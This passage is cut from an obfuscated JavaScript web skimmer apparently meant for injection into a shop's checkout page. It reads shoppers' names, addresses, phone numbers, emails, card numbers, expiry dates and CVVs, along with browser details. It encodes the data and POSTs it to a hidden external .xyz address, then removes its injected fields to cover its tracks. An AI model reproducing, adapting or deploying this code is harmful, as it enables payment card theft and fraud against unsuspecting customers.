+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstr